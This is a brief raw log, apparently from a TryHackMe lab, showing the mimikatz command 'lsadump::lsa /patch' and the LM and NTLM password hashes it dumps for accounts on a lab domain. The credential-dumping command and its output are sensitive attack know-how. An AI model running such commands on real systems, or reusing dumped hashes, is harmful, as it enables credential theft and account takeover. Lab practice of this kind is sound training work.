 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::lsa /patch
Domain : THM-LM-NTLM / S-1-5-21-3637944635-2710830269-2554617425
RID : 000001f4 (500)
User : Administrator
LM : 9db0845d019788ea63e11cd7e7f6092c
NTLM : 363f1f6258917b632ef9ef7e9215a5d6
RID : 000003ed (1005)
User : Ashu
LM : 194f389387752424db89601976d3f899
NTLM : 458e12774bee04540d7d437ae474072c
RID : 000003ec (1004)
User : Dark
LM :
NTLM : 7a704c20d2446ec34bedd29535dec963
RID : 000001f7 (503)
User : DefaultAccount
LM :
NTLM :
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000003eb (1003)
User : Ori
LM : 0a7ae9ec9ab56c3a6bf8c3d47fe3649f
NTLM : bba013e1e0f93adcad95f92c831150f5
RID : 000003ee (1006)
User : Skidy
LM :
NTLM : 9511e8e40bbefcdd680aa08bc80a2234
RID : 000003ea (1002)
User : Spopy
LM :
NTLM : d6eec67681a3be111b5605849505628f
RID : 000003e9 (1001)
User : TryHackMe
LM : 9db0845d019788ea63e11cd7e7f6092c
NTLM : 363f1f6258917b632ef9ef7e9215a5d6
RID : 000001f8 (504)
User : WDAGUtilityAccount
LM :
NTLM : 935cee30ec951326ebf610e6a4dfd1e8